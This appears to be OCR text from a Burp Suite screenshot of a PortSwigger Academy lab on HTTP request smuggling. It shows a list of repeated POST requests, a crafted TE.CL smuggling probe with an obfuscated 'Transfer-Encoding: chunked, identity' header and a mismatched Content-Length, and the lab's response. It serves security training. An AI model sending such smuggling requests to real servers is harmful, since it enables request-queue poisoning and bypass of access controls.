 # Complete Tool Method New Cookies Status Host Response Le... Request Time
2 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:24
3 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:26
4 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:28
5 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:32
6 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:34
7 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:36
8 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:38
9 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:45
10 Extender POST 200 https://ac161fbe... 7295 2020/12/03 21:25:53
Raw Params Headers Hex
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 6
19 Transfer-Encoding: chunked, identity
20
21 0
22
23 X
Search...
0 matches
Pretty
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 7295
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via differentia
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
Search...
0 matches
Pretty